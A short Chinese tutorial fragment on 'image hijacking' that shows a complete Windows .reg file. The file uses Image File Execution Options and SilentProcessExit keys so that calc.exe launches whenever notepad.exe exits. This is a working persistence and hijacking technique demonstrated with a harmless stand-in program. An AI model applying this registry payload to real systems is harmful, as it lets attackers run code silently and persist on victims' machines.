 3 映像劫持
利用注册表设置
1 Windows Registry Editor Version 5.00
2
3 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe]
4
5 "GlobalFlag"=dword:00000200
6
7 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe]
8
9 "MonitorProcess"="C:\\WINDOWS\\system32\\calc.exe"
10 "ReportingMode"=dword:00000001